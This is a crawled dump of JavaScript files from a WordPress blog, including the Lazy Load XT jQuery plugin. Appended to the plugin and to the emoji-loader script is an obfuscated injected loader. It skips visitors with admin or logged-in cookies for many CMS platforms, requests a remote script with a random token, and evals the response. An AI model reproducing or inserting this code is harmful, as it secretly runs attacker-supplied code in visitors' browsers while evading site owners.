R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2
body_size: 4750
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};